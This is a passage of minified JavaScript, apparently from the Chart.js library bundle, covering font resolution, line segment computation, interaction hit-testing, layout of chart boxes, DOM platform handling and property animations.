    let s = l(t.style, e.style);
    s &&
      !("" + s).match(xi) &&
      (console.warn('Invalid font style specified: "' + s + '"'), (s = void 0));
    const n = {
      family: l(t.family, e.family),
      lineHeight: _i(l(t.lineHeight, e.lineHeight), i),
      size: i,
      style: s,
      weight: l(t.weight, e.weight),
      string: "",
    };
    return (n.string = De(n)), n;
  }
  function Pi(t, e, i, s) {
    let o,
      a,
      r,
      l = !0;
    for (o = 0, a = t.length; o < a; ++o)
      if (
        ((r = t[o]),
        void 0 !== r &&
          (void 0 !== e && "function" == typeof r && ((r = r(e)), (l = !1)),
          void 0 !== i && n(r) && ((r = r[i % r.length]), (l = !1)),
          void 0 !== r))
      )
        return s && !l && (s.cacheable = !1), r;
  }
  function Di(t, e, i) {
    const { min: s, max: n } = t,
      o = c(e, (n - s) / 2),
      a = (t, e) => (i && 0 === t ? 0 : t + e);
    return { min: a(s, -Math.abs(o)), max: a(n, o) };
  }
  function Ci(t, e) {
    return Object.assign(Object.create(t), e);
  }
  function Oi(t, e, i) {
    return t
      ? (function (t, e) {
          return {
            x: (i) => t + t + e - i,
            setWidth(t) {
              e = t;
            },
            textAlign: (t) =>
              "center" === t ? t : "right" === t ? "left" : "right",
            xPlus: (t, e) => t - e,
            leftForLtr: (t, e) => t - e,
          };
        })(e, i)
      : {
          x: (t) => t,
          setWidth(t) {},
          textAlign: (t) => t,
          xPlus: (t, e) => t + e,
          leftForLtr: (t, e) => t,
        };
  }
  function Ai(t, e) {
    let i, s;
    ("ltr" !== e && "rtl" !== e) ||
      ((i = t.canvas.style),
      (s = [
        i.getPropertyValue("direction"),
        i.getPropertyPriority("direction"),
      ]),
      i.setProperty("direction", e, "important"),
      (t.prevTextDirection = s));
  }
  function Ti(t, e) {
    void 0 !== e &&
      (delete t.prevTextDirection,
      t.canvas.style.setProperty("direction", e[0], e[1]));
  }
  function Li(t) {
    return "angle" === t
      ? { between: Z, compare: K, normalize: G }
      : { between: tt, compare: (t, e) => t - e, normalize: (t) => t };
  }
  function Ei({ start: t, end: e, count: i, loop: s, style: n }) {
    return {
      start: t % i,
      end: e % i,
      loop: s && (e - t + 1) % i == 0,
      style: n,
    };
  }
  function Ri(t, e, i) {
    if (!i) return [t];
    const { property: s, start: n, end: o } = i,
      a = e.length,
      { compare: r, between: l, normalize: h } = Li(s),
      {
        start: c,
        end: d,
        loop: u,
        style: f,
      } = (function (t, e, i) {
        const { property: s, start: n, end: o } = i,
          { between: a, normalize: r } = Li(s),
          l = e.length;
        let h,
          c,
          { start: d, end: u, loop: f } = t;
        if (f) {
          for (
            d += l, u += l, h = 0, c = l;
            h < c && a(r(e[d % l][s]), n, o);
            ++h
          )
            d--, u--;
          (d %= l), (u %= l);
        }
        return u < d && (u += l), { start: d, end: u, loop: f, style: t.style };
      })(t, e, i),
      g = [];
    let p,
      m,
      b,
      x = !1,
      _ = null;
    const y = () => x || (l(n, b, p) && 0 !== r(n, b)),
      v = () => !x || 0 === r(o, p) || l(o, b, p);
    for (let t = c, i = c; t <= d; ++t)
      (m = e[t % a]),
        m.skip ||
          ((p = h(m[s])),
          p !== b &&
            ((x = l(p, n, o)),
            null === _ && y() && (_ = 0 === r(p, n) ? t : i),
            null !== _ &&
              v() &&
              (g.push(Ei({ start: _, end: t, loop: u, count: a, style: f })),
              (_ = null)),
            (i = t),
            (b = p)));
    return (
      null !== _ &&
        g.push(Ei({ start: _, end: d, loop: u, count: a, style: f })),
      g
    );
  }
  function Ii(t, e) {
    const i = [],
      s = t.segments;
    for (let n = 0; n < s.length; n++) {
      const o = Ri(s[n], t.points, e);
      o.length && i.push(...o);
    }
    return i;
  }
  function zi(t, e) {
    const i = t.points,
      s = t.options.spanGaps,
      n = i.length;
    if (!n) return [];
    const o = !!t._loop,
      { start: a, end: r } = (function (t, e, i, s) {
        let n = 0,
          o = e - 1;
        if (i && !s) for (; n < e && !t[n].skip; ) n++;
        for (; n < e && t[n].skip; ) n++;
        for (n %= e, i && (o += n); o > n && t[o % e].skip; ) o--;
        return (o %= e), { start: n, end: o };
      })(i, n, o, s);
    if (!0 === s) return Fi(t, [{ start: a, end: r, loop: o }], i, e);
    return Fi(
      t,
      (function (t, e, i, s) {
        const n = t.length,
          o = [];
        let a,
          r = e,
          l = t[e];
        for (a = e + 1; a <= i; ++a) {
          const i = t[a % n];
          i.skip || i.stop
            ? l.skip ||
              ((s = !1),
              o.push({ start: e % n, end: (a - 1) % n, loop: s }),
              (e = r = i.stop ? a : null))
            : ((r = a), l.skip && (e = a)),
            (l = i);
        }
        return null !== r && o.push({ start: e % n, end: r % n, loop: s }), o;
      })(i, a, r < a ? r + n : r, !!t._fullLoop && 0 === a && r === n - 1),
      i,
      e
    );
  }
  function Fi(t, e, i, s) {
    return s && s.setContext && i
      ? (function (t, e, i, s) {
          const n = t._chart.getContext(),
            o = Vi(t.options),
            {
              _datasetIndex: a,
              options: { spanGaps: r },
            } = t,
            l = i.length,
            h = [];
          let c = o,
            d = e[0].start,
            u = d;
          function f(t, e, s, n) {
            const o = r ? -1 : 1;
            if (t !== e) {
              for (t += l; i[t % l].skip; ) t -= o;
              for (; i[e % l].skip; ) e += o;
              t % l != e % l &&
                (h.push({ start: t % l, end: e % l, loop: s, style: n }),
                (c = n),
                (d = e % l));
            }
          }
          for (const t of e) {
            d = r ? d : t.start;
            let e,
              o = i[d % l];
            for (u = d + 1; u <= t.end; u++) {
              const r = i[u % l];
              (e = Vi(
                s.setContext(
                  Ci(n, {
                    type: "segment",
                    p0: o,
                    p1: r,
                    p0DataIndex: (u - 1) % l,
                    p1DataIndex: u % l,
                    datasetIndex: a,
                  })
                )
              )),
                Bi(e, c) && f(d, u - 1, t.loop, c),
                (o = r),
                (c = e);
            }
            d < u - 1 && f(d, u - 1, t.loop, c);
          }
          return h;
        })(t, e, i, s)
      : e;
  }
  function Vi(t) {
    return {
      backgroundColor: t.backgroundColor,
      borderCapStyle: t.borderCapStyle,
      borderDash: t.borderDash,
      borderDashOffset: t.borderDashOffset,
      borderJoinStyle: t.borderJoinStyle,
      borderWidth: t.borderWidth,
      borderColor: t.borderColor,
    };
  }
  function Bi(t, e) {
    if (!e) return !1;
    const i = [],
      s = function (t, e) {
        return Jt(e) ? (i.includes(e) || i.push(e), i.indexOf(e)) : e;
      };
    return JSON.stringify(t, s) !== JSON.stringify(e, s);
  }
  var Wi = Object.freeze({
    __proto__: null,
    HALF_PI: E,
    INFINITY: T,
    PI: C,
    PITAU: A,
    QUARTER_PI: R,
    RAD_PER_DEG: L,
    TAU: O,
    TWO_THIRDS_PI: I,
    _addGrace: Di,
    _alignPixel: Ae,
    _alignStartEnd: ft,
    _angleBetween: Z,
    _angleDiff: K,
    _arrayUnique: lt,
    _attachContext: $e,
    _bezierCurveTo: Ve,
    _bezierInterpolation: mi,
    _boundSegment: Ri,
    _boundSegments: Ii,
    _capitalize: w,
    _computeSegments: zi,
    _createResolver: je,
    _decimalPlaces: U,
    _deprecated: function (t, e, i, s) {
      void 0 !== e &&
        console.warn(
          t + ': "' + i + '" is deprecated. Please use "' + s + '" instead'
        );
    },
    _descriptors: Ye,
    _elementsEqual: f,
    _factorize: W,
    _filterBetween: nt,
    _getParentNode: ge,
    _getStartAndCountOfVisiblePoints: pt,
    _int16Range: Q,
    _isBetween: tt,
    _isClickEvent: D,
    _isDomSupported: fe,
    _isPointInArea: Re,
    _limitValue: J,
    _longestText: Oe,
    _lookup: et,
    _lookupByKey: it,
    _measureText: Ce,
    _merger: m,
    _mergerIf: _,
    _normalizeAngle: G,
    _parseObjectDataRadialScale: ii,
    _pointInLine: gi,
    _readValueToProps: vi,
    _rlookupByKey: st,
    _scaleRangesChanged: mt,
    _setMinAndMaxByKey: j,
    _splitKey: v,
    _steppedInterpolation: pi,
    _steppedLineTo: Fe,
    _textX: gt,
    _toLeftRightCenter: ut,
    _updateBezierControlPoints: hi,
    addRoundedRectPath: He,
    almostEquals: V,
    almostWhole: H,
    callback: d,
    clearCanvas: Te,
    clipArea: Ie,
    clone: g,
    color: Qt,
    createContext: Ci,
    debounce: dt,
    defined: k,
    distanceBetweenPoints: q,
    drawPoint: Le,
    drawPointLegend: Ee,
    each: u,
    easingEffects: fi,
    finiteOrDefault: r,
    fontString: function (t, e, i) {
      return e + " " + t + "px " + i;
    },
    formatNumber: ne,
    getAngleFromPoint: X,
    getHoverColor: te,
    getMaximumSize: we,
    getRelativePosition: ve,
    getRtlAdapter: Oi,
    getStyle: be,
    isArray: n,
    isFinite: a,
    isFunction: S,
    isNullOrUndef: s,
    isNumber: N,
    isObject: o,
    isPatternOrGradient: Jt,
    listenArrayEvents: at,
    log10: z,
    merge: b,
    mergeIf: x,
    niceNum: B,
    noop: e,
    overrideTextDirection: Ai,
    readUsedSize: Pe,
    renderText: Ne,
    requestAnimFrame: ht,
    resolve: Pi,
    resolveObjectKey: M,
    restoreTextDirection: Ti,
    retinaScale: ke,
    setsEqual: P,
    sign: F,
    splineCurve: ai,
    splineCurveMonotone: ri,
    supportsEventListenerOptions: Se,
    throttled: ct,
    toDegrees: Y,
    toDimension: c,
    toFont: Si,
    toFontString: De,
    toLineHeight: _i,
    toPadding: ki,
    toPercentage: h,
    toRadians: $,
    toTRBL: Mi,
    toTRBLCorners: wi,
    uid: i,
    unclipArea: ze,
    unlistenArrayEvents: rt,
    valueOrDefault: l,
  });
  function Ni(t, e, i, s) {
    const { controller: n, data: o, _sorted: a } = t,
      r = n._cachedMeta.iScale;
    if (r && e === r.axis && "r" !== e && a && o.length) {
      const t = r._reversePixels ? st : it;
      if (!s) return t(o, e, i);
      if (n._sharedOptions) {
        const s = o[0],
          n = "function" == typeof s.getRange && s.getRange(e);
        if (n) {
          const s = t(o, e, i - n),
            a = t(o, e, i + n);
          return { lo: s.lo, hi: a.hi };
        }
      }
    }
    return { lo: 0, hi: o.length - 1 };
  }
  function Hi(t, e, i, s, n) {
    const o = t.getSortedVisibleDatasetMetas(),
      a = i[e];
    for (let t = 0, i = o.length; t < i; ++t) {
      const { index: i, data: r } = o[t],
        { lo: l, hi: h } = Ni(o[t], e, a, n);
      for (let t = l; t <= h; ++t) {
        const e = r[t];
        e.skip || s(e, i, t);
      }
    }
  }
  function ji(t, e, i, s, n) {
    const o = [];
    if (!n && !t.isPointInArea(e)) return o;
    return (
      Hi(
        t,
        i,
        e,
        function (i, a, r) {
          (n || Re(i, t.chartArea, 0)) &&
            i.inRange(e.x, e.y, s) &&
            o.push({ element: i, datasetIndex: a, index: r });
        },
        !0
      ),
      o
    );
  }
  function $i(t, e, i, s, n, o) {
    let a = [];
    const r = (function (t) {
      const e = -1 !== t.indexOf("x"),
        i = -1 !== t.indexOf("y");
      return function (t, s) {
        const n = e ? Math.abs(t.x - s.x) : 0,
          o = i ? Math.abs(t.y - s.y) : 0;
        return Math.sqrt(Math.pow(n, 2) + Math.pow(o, 2));
      };
    })(i);
    let l = Number.POSITIVE_INFINITY;
    return (
      Hi(t, i, e, function (i, h, c) {
        const d = i.inRange(e.x, e.y, n);
        if (s && !d) return;
        const u = i.getCenterPoint(n);
        if (!(!!o || t.isPointInArea(u)) && !d) return;
        const f = r(e, u);
        f < l
          ? ((a = [{ element: i, datasetIndex: h, index: c }]), (l = f))
          : f === l && a.push({ element: i, datasetIndex: h, index: c });
      }),
      a
    );
  }
  function Yi(t, e, i, s, n, o) {
    return o || t.isPointInArea(e)
      ? "r" !== i || s
        ? $i(t, e, i, s, n, o)
        : (function (t, e, i, s) {
            let n = [];
            return (
              Hi(t, i, e, function (t, i, o) {
                const { startAngle: a, endAngle: r } = t.getProps(
                    ["startAngle", "endAngle"],
                    s
                  ),
                  { angle: l } = X(t, { x: e.x, y: e.y });
                Z(l, a, r) && n.push({ element: t, datasetIndex: i, index: o });
              }),
              n
            );
          })(t, e, i, n)
      : [];
  }
  function Ui(t, e, i, s, n) {
    const o = [],
      a = "x" === i ? "inXRange" : "inYRange";
    let r = !1;
    return (
      Hi(t, i, e, (t, s, l) => {
        t[a](e[i], n) &&
          (o.push({ element: t, datasetIndex: s, index: l }),
          (r = r || t.inRange(e.x, e.y, n)));
      }),
      s && !r ? [] : o
    );
  }
  var Xi = {
    evaluateInteractionItems: Hi,
    modes: {
      index(t, e, i, s) {
        const n = ve(e, t),
          o = i.axis || "x",
          a = i.includeInvisible || !1,
          r = i.intersect ? ji(t, n, o, s, a) : Yi(t, n, o, !1, s, a),
          l = [];
        return r.length
          ? (t.getSortedVisibleDatasetMetas().forEach((t) => {
              const e = r[0].index,
                i = t.data[e];
              i &&
                !i.skip &&
                l.push({ element: i, datasetIndex: t.index, index: e });
            }),
            l)
          : [];
      },
      dataset(t, e, i, s) {
        const n = ve(e, t),
          o = i.axis || "xy",
          a = i.includeInvisible || !1;
        let r = i.intersect ? ji(t, n, o, s, a) : Yi(t, n, o, !1, s, a);
        if (r.length > 0) {
          const e = r[0].datasetIndex,
            i = t.getDatasetMeta(e).data;
          r = [];
          for (let t = 0; t < i.length; ++t)
            r.push({ element: i[t], datasetIndex: e, index: t });
        }
        return r;
      },
      point: (t, e, i, s) =>
        ji(t, ve(e, t), i.axis || "xy", s, i.includeInvisible || !1),
      nearest(t, e, i, s) {
        const n = ve(e, t),
          o = i.axis || "xy",
          a = i.includeInvisible || !1;
        return Yi(t, n, o, i.intersect, s, a);
      },
      x: (t, e, i, s) => Ui(t, ve(e, t), "x", i.intersect, s),
      y: (t, e, i, s) => Ui(t, ve(e, t), "y", i.intersect, s),
    },
  };
  const qi = ["left", "top", "right", "bottom"];
  function Ki(t, e) {
    return t.filter((t) => t.pos === e);
  }
  function Gi(t, e) {
    return t.filter((t) => -1 === qi.indexOf(t.pos) && t.box.axis === e);
  }
  function Zi(t, e) {
    return t.sort((t, i) => {
      const s = e ? i : t,
        n = e ? t : i;
      return s.weight === n.weight ? s.index - n.index : s.weight - n.weight;
    });
  }
  function Ji(t, e) {
    const i = (function (t) {
        const e = {};
        for (const i of t) {
          const { stack: t, pos: s, stackWeight: n } = i;
          if (!t || !qi.includes(s)) continue;
          const o =
            e[t] || (e[t] = { count: 0, placed: 0, weight: 0, size: 0 });
          o.count++, (o.weight += n);
        }
        return e;
      })(t),
      { vBoxMaxWidth: s, hBoxMaxHeight: n } = e;
    let o, a, r;
    for (o = 0, a = t.length; o < a; ++o) {
      r = t[o];
      const { fullSize: a } = r.box,
        l = i[r.stack],
        h = l && r.stackWeight / l.weight;
      r.horizontal
        ? ((r.width = h ? h * s : a && e.availableWidth), (r.height = n))
        : ((r.width = s), (r.height = h ? h * n : a && e.availableHeight));
    }
    return i;
  }
  function Qi(t, e, i, s) {
    return Math.max(t[i], e[i]) + Math.max(t[s], e[s]);
  }
  function ts(t, e) {
    (t.top = Math.max(t.top, e.top)),
      (t.left = Math.max(t.left, e.left)),
      (t.bottom = Math.max(t.bottom, e.bottom)),
      (t.right = Math.max(t.right, e.right));
  }
  function es(t, e, i, s) {
    const { pos: n, box: a } = i,
      r = t.maxPadding;
    if (!o(n)) {
      i.size && (t[n] -= i.size);
      const e = s[i.stack] || { size: 0, count: 1 };
      (e.size = Math.max(e.size, i.horizontal ? a.height : a.width)),
        (i.size = e.size / e.count),
        (t[n] += i.size);
    }
    a.getPadding && ts(r, a.getPadding());
    const l = Math.max(0, e.outerWidth - Qi(r, t, "left", "right")),
      h = Math.max(0, e.outerHeight - Qi(r, t, "top", "bottom")),
      c = l !== t.w,
      d = h !== t.h;
    return (
      (t.w = l),
      (t.h = h),
      i.horizontal ? { same: c, other: d } : { same: d, other: c }
    );
  }
  function is(t, e) {
    const i = e.maxPadding;
    function s(t) {
      const s = { left: 0, top: 0, right: 0, bottom: 0 };
      return (
        t.forEach((t) => {
          s[t] = Math.max(e[t], i[t]);
        }),
        s
      );
    }
    return s(t ? ["left", "right"] : ["top", "bottom"]);
  }
  function ss(t, e, i, s) {
    const n = [];
    let o, a, r, l, h, c;
    for (o = 0, a = t.length, h = 0; o < a; ++o) {
      (r = t[o]),
        (l = r.box),
        l.update(r.width || e.w, r.height || e.h, is(r.horizontal, e));
      const { same: a, other: d } = es(e, i, r, s);
      (h |= a && n.length), (c = c || d), l.fullSize || n.push(r);
    }
    return (h && ss(n, e, i, s)) || c;
  }
  function ns(t, e, i, s, n) {
    (t.top = i),
      (t.left = e),
      (t.right = e + s),
      (t.bottom = i + n),
      (t.width = s),
      (t.height = n);
  }
  function os(t, e, i, s) {
    const n = i.padding;
    let { x: o, y: a } = e;
    for (const r of t) {
      const t = r.box,
        l = s[r.stack] || { count: 1, placed: 0, weight: 1 },
        h = r.stackWeight / l.weight || 1;
      if (r.horizontal) {
        const s = e.w * h,
          o = l.size || t.height;
        k(l.start) && (a = l.start),
          t.fullSize
            ? ns(t, n.left, a, i.outerWidth - n.right - n.left, o)
            : ns(t, e.left + l.placed, a, s, o),
          (l.start = a),
          (l.placed += s),
          (a = t.bottom);
      } else {
        const s = e.h * h,
          a = l.size || t.width;
        k(l.start) && (o = l.start),
          t.fullSize
            ? ns(t, o, n.top, a, i.outerHeight - n.bottom - n.top)
            : ns(t, o, e.top + l.placed, a, s),
          (l.start = o),
          (l.placed += s),
          (o = t.right);
      }
    }
    (e.x = o), (e.y = a);
  }
  var as = {
    addBox(t, e) {
      t.boxes || (t.boxes = []),
        (e.fullSize = e.fullSize || !1),
        (e.position = e.position || "top"),
        (e.weight = e.weight || 0),
        (e._layers =
          e._layers ||
          function () {
            return [
              {
                z: 0,
                draw(t) {
                  e.draw(t);
                },
              },
            ];
          }),
        t.boxes.push(e);
    },
    removeBox(t, e) {
      const i = t.boxes ? t.boxes.indexOf(e) : -1;
      -1 !== i && t.boxes.splice(i, 1);
    },
    configure(t, e, i) {
      (e.fullSize = i.fullSize),
        (e.position = i.position),
        (e.weight = i.weight);
    },
    update(t, e, i, s) {
      if (!t) return;
      const n = ki(t.options.layout.padding),
        o = Math.max(e - n.width, 0),
        a = Math.max(i - n.height, 0),
        r = (function (t) {
          const e = (function (t) {
              const e = [];
              let i, s, n, o, a, r;
              for (i = 0, s = (t || []).length; i < s; ++i)
                (n = t[i]),
                  ({
                    position: o,
                    options: { stack: a, stackWeight: r = 1 },
                  } = n),
                  e.push({
                    index: i,
                    box: n,
                    pos: o,
                    horizontal: n.isHorizontal(),
                    weight: n.weight,
                    stack: a && o + a,
                    stackWeight: r,
                  });
              return e;
            })(t),
            i = Zi(
              e.filter((t) => t.box.fullSize),
              !0
            ),
            s = Zi(Ki(e, "left"), !0),
            n = Zi(Ki(e, "right")),
            o = Zi(Ki(e, "top"), !0),
            a = Zi(Ki(e, "bottom")),
            r = Gi(e, "x"),
            l = Gi(e, "y");
          return {
            fullSize: i,
            leftAndTop: s.concat(o),
            rightAndBottom: n.concat(l).concat(a).concat(r),
            chartArea: Ki(e, "chartArea"),
            vertical: s.concat(n).concat(l),
            horizontal: o.concat(a).concat(r),
          };
        })(t.boxes),
        l = r.vertical,
        h = r.horizontal;
      u(t.boxes, (t) => {
        "function" == typeof t.beforeLayout && t.beforeLayout();
      });
      const c =
          l.reduce(
            (t, e) =>
              e.box.options && !1 === e.box.options.display ? t : t + 1,
            0
          ) || 1,
        d = Object.freeze({
          outerWidth: e,
          outerHeight: i,
          padding: n,
          availableWidth: o,
          availableHeight: a,
          vBoxMaxWidth: o / 2 / c,
          hBoxMaxHeight: a / 2,
        }),
        f = Object.assign({}, n);
      ts(f, ki(s));
      const g = Object.assign(
          { maxPadding: f, w: o, h: a, x: n.left, y: n.top },
          n
        ),
        p = Ji(l.concat(h), d);
      ss(r.fullSize, g, d, p),
        ss(l, g, d, p),
        ss(h, g, d, p) && ss(l, g, d, p),
        (function (t) {
          const e = t.maxPadding;
          function i(i) {
            const s = Math.max(e[i] - t[i], 0);
            return (t[i] += s), s;
          }
          (t.y += i("top")), (t.x += i("left")), i("right"), i("bottom");
        })(g),
        os(r.leftAndTop, g, d, p),
        (g.x += g.w),
        (g.y += g.h),
        os(r.rightAndBottom, g, d, p),
        (t.chartArea = {
          left: g.left,
          top: g.top,
          right: g.left + g.w,
          bottom: g.top + g.h,
          height: g.h,
          width: g.w,
        }),
        u(r.chartArea, (e) => {
          const i = e.box;
          Object.assign(i, t.chartArea),
            i.update(g.w, g.h, { left: 0, top: 0, right: 0, bottom: 0 });
        });
    },
  };
  class rs {
    acquireContext(t, e) {}
    releaseContext(t) {
      return !1;
    }
    addEventListener(t, e, i) {}
    removeEventListener(t, e, i) {}
    getDevicePixelRatio() {
      return 1;
    }
    getMaximumSize(t, e, i, s) {
      return (
        (e = Math.max(0, e || t.width)),
        (i = i || t.height),
        { width: e, height: Math.max(0, s ? Math.floor(e / s) : i) }
      );
    }
    isAttached(t) {
      return !0;
    }
    updateConfig(t) {}
  }
  class ls extends rs {
    acquireContext(t) {
      return (t && t.getContext && t.getContext("2d")) || null;
    }
    updateConfig(t) {
      t.options.animation = !1;
    }
  }
  const hs = "$chartjs",
    cs = {
      touchstart: "mousedown",
      touchmove: "mousemove",
      touchend: "mouseup",
      pointerenter: "mouseenter",
      pointerdown: "mousedown",
      pointermove: "mousemove",
      pointerup: "mouseup",
      pointerleave: "mouseout",
      pointerout: "mouseout",
    },
    ds = (t) => null === t || "" === t;
  const us = !!Se && { passive: !0 };
  function fs(t, e, i) {
    t.canvas.removeEventListener(e, i, us);
  }
  function gs(t, e) {
    for (const i of t) if (i === e || i.contains(e)) return !0;
  }
  function ps(t, e, i) {
    const s = t.canvas,
      n = new MutationObserver((t) => {
        let e = !1;
        for (const i of t)
          (e = e || gs(i.addedNodes, s)), (e = e && !gs(i.removedNodes, s));
        e && i();
      });
    return n.observe(document, { childList: !0, subtree: !0 }), n;
  }
  function ms(t, e, i) {
    const s = t.canvas,
      n = new MutationObserver((t) => {
        let e = !1;
        for (const i of t)
          (e = e || gs(i.removedNodes, s)), (e = e && !gs(i.addedNodes, s));
        e && i();
      });
    return n.observe(document, { childList: !0, subtree: !0 }), n;
  }
  const bs = new Map();
  let xs = 0;
  function _s() {
    const t = window.devicePixelRatio;
    t !== xs &&
      ((xs = t),
      bs.forEach((e, i) => {
        i.currentDevicePixelRatio !== t && e();
      }));
  }
  function ys(t, e, i) {
    const s = t.canvas,
      n = s && ge(s);
    if (!n) return;
    const o = ct((t, e) => {
        const s = n.clientWidth;
        i(t, e), s < n.clientWidth && i();
      }, window),
      a = new ResizeObserver((t) => {
        const e = t[0],
          i = e.contentRect.width,
          s = e.contentRect.height;
        (0 === i && 0 === s) || o(i, s);
      });
    return (
      a.observe(n),
      (function (t, e) {
        bs.size || window.addEventListener("resize", _s), bs.set(t, e);
      })(t, o),
      a
    );
  }
  function vs(t, e, i) {
    i && i.disconnect(),
      "resize" === e &&
        (function (t) {
          bs.delete(t), bs.size || window.removeEventListener("resize", _s);
        })(t);
  }
  function Ms(t, e, i) {
    const s = t.canvas,
      n = ct((e) => {
        null !== t.ctx &&
          i(
            (function (t, e) {
              const i = cs[t.type] || t.type,
                { x: s, y: n } = ve(t, e);
              return {
                type: i,
                chart: e,
                native: t,
                x: void 0 !== s ? s : null,
                y: void 0 !== n ? n : null,
              };
            })(e, t)
          );
      }, t);
    return (
      (function (t, e, i) {
        t.addEventListener(e, i, us);
      })(s, e, n),
      n
    );
  }
  class ws extends rs {
    acquireContext(t, e) {
      const i = t && t.getContext && t.getContext("2d");
      return i && i.canvas === t
        ? ((function (t, e) {
            const i = t.style,
              s = t.getAttribute("height"),
              n = t.getAttribute("width");
            if (
              ((t[hs] = {
                initial: {
                  height: s,
                  width: n,
                  style: {
                    display: i.display,
                    height: i.height,
                    width: i.width,
                  },
                },
              }),
              (i.display = i.display || "block"),
              (i.boxSizing = i.boxSizing || "border-box"),
              ds(n))
            ) {
              const e = Pe(t, "width");
              void 0 !== e && (t.width = e);
            }
            if (ds(s))
              if ("" === t.style.height) t.height = t.width / (e || 2);
              else {
                const e = Pe(t, "height");
                void 0 !== e && (t.height = e);
              }
          })(t, e),
          i)
        : null;
    }
    releaseContext(t) {
      const e = t.canvas;
      if (!e[hs]) return !1;
      const i = e[hs].initial;
      ["height", "width"].forEach((t) => {
        const n = i[t];
        s(n) ? e.removeAttribute(t) : e.setAttribute(t, n);
      });
      const n = i.style || {};
      return (
        Object.keys(n).forEach((t) => {
          e.style[t] = n[t];
        }),
        (e.width = e.width),
        delete e[hs],
        !0
      );
    }
    addEventListener(t, e, i) {
      this.removeEventListener(t, e);
      const s = t.$proxies || (t.$proxies = {}),
        n = { attach: ps, detach: ms, resize: ys }[e] || Ms;
      s[e] = n(t, e, i);
    }
    removeEventListener(t, e) {
      const i = t.$proxies || (t.$proxies = {}),
        s = i[e];
      if (!s) return;
      (({ attach: vs, detach: vs, resize: vs })[e] || fs)(t, e, s),
        (i[e] = void 0);
    }
    getDevicePixelRatio() {
      return window.devicePixelRatio;
    }
    getMaximumSize(t, e, i, s) {
      return we(t, e, i, s);
    }
    isAttached(t) {
      const e = ge(t);
      return !(!e || !e.isConnected);
    }
  }
  function ks(t) {
    return !fe() ||
      ("undefined" != typeof OffscreenCanvas && t instanceof OffscreenCanvas)
      ? ls
      : ws;
  }
  var Ss = Object.freeze({
    __proto__: null,
    BasePlatform: rs,
    BasicPlatform: ls,
    DomPlatform: ws,
    _detectPlatform: ks,
  });
  const Ps = "transparent",
    Ds = {
      boolean: (t, e, i) => (i > 0.5 ? e : t),
      color(t, e, i) {
        const s = Qt(t || Ps),
          n = s.valid && Qt(e || Ps);
        return n && n.valid ? n.mix(s, i).hexString() : e;
      },
      number: (t, e, i) => t + (e - t) * i,
    };
  class Cs {
    constructor(t, e, i, s) {
      const n = e[i];
      s = Pi([t.to, s, n, t.from]);
      const o = Pi([t.from, n, s]);
      (this._active = !0),
        (this._fn = t.fn || Ds[t.type || typeof o]),
        (this._easing = fi[t.easing] || fi.linear),
        (this._start = Math.floor(Date.now() + (t.delay || 0))),
        (this._duration = this._total = Math.floor(t.duration)),
        (this._loop = !!t.loop),
        (this._target = e),
        (this._prop = i),
        (this._from = o),
        (this._to = s),
        (this._promises = void 0);
    }
    active() {
      return this._active;
    }
    update(t, e, i) {
      if (this._active) {
        this._notify(!1);
        const s = this._target[this._prop],
          n = i - this._start,
          o = this._duration - n;
        (this._start = i),
          (this._duration = Math.floor(Math.max(o, t.duration))),
          (this._total += n),
          (this._loop = !!t.loop),
          (this._to = Pi([t.to, e, s, t.from])),
          (this._from = Pi([t.from, s, e]));
      }
    }
    cancel() {
      this._active &&
        (this.tick(Date.now()), (this._active = !1), this._notify(!1));
    }
    tick(t) {
      const e = t - this._start,
        i = this._duration,
        s = this._prop,
        n = this._from,
        o = this._loop,
        a = this._to;
      let r;
      if (((this._active = n !== a && (o || e < i)), !this._active))
        return (this._target[s] = a), void this._notify(!0);
      e < 0
        ? (this._target[s] = n)
        : ((r = (e / i) % 2),
          (r = o && r > 1 ? 2 - r : r),
          (r = this._easing(Math.min(1, Math.max(0, r)))),
          (this._target[s] = this._fn(n, a, r)));
    }
    wait() {
      const t = this._promises || (this._promises = []);
      return new Promise((e, i) => {
        t.push({ res: e, rej: i });
      });
    }
    _notify(t) {
      const e = t ? "res" : "rej",
        i = this._promises || [];
      for (let t = 0; t < i.length; t++) i[t][e]();
    }
  }
  class Os {
    constructor(t, e) {
      (this._chart = t), (this._properties = new Map()), this.configure(e);
    }
    configure(t) {
      if (!o(t)) return;
      const e = Object.keys(ue.animation),
        i = this._properties;
      Object.getOwnPropertyNames(t).forEach((s) => {
        const a = t[s];
        if (!o(a)) return;
        const r = {};
        for (const t of e) r[t] = a[t];
        ((n(a.properties) && a.properties) || [s]).forEach((t) => {
          (t !== s && i.has(t)) || i.set(t, r);
        });
      });
    }
    _animateOptions(t, e) {
      const i = e.options,
        s = (function (t, e) {
          if (!e) return;
          let i = t.options;
          if (!i) return void (t.options = e);
          i.$shared &&
            (t.options = i =
              Object.assign({}, i, { $shared: !1, $animations: {} }));
          return i;
        })(t, i);
      if (!s) return [];
      const n = this._createAnimations(s, i);
      return (
        i.$shared &&
          (function (t, e) {
            const i = [],
              s = Object.keys(e);
            for (let e = 0; e < s.length; e++) {
              const n = t[s[e]];
              n && n.active() && i.push(n.wait());
            }
            return Promise.all(i);
          })(t.options.$animations, i).then(
            () => {
              t.options = i;
            },
            () => {}
          ),
        n
      );
    }
    _createAnimations(t, e) {
      const i = this._properties,
        s = [],
        n = t.$animations || (t.$animations = {}),
        o = Object.keys(e),
        a = Date.now();
      let r;
      for (r = o.length - 1; r >= 0; --r) {
        const l = o[r];
        if ("$" === l.charAt(0)) continue;
        if ("options" === l) {
          s.push(...this._animateOptions(t, e));
          continue;
        }
        const h = e[l];
        let c = n[l];
        const d = i.get(l);
        if (c) {
          if (d && c.active()) {
            c.update(d, h, a);
            continue;
          }
          c.cancel();
        }
        d && d.duration
          ? ((n[l] = c = new Cs(d, t, l, h)), s.push(c))
          : (t[l] = h);
      }
      return s;
    }
    update(t, e) {
      if (0 === this._properties.size) return void Object.assign(t, e);
      const i = this._createAnimations(t, e);
      return i.length ? (xt.add(this._chart, i), !0) : void 0;
    }
  }
  function As(t, e) {
    const i = (t && t.options) || {},
      s = i.reverse,
      n = void 0 === i.min ? e : 0,
      o = void 0 === i.max ? e : 0;
    return { start: s ? o : n, end: s ? n : o };
  }
  function Ts(t, e) {
    const i = [],
      s = t._getSortedDatasetMetas(e);
    let n, o;
    for (n = 0, o = s.length; n < o; ++n) i.push(s[n].index);
    return i;
  }
  function Ls(t, e, i, s = {}) {
    const n = t.keys,
      o = "single" === s.mode;
    let r, l, h, c;
    if (null !== e) {
      for (r = 0, l = n.length; r < l; ++r) {
        if (((h = +n[r]), h === i)) {
          if (s.all) continue;
          break;
        }
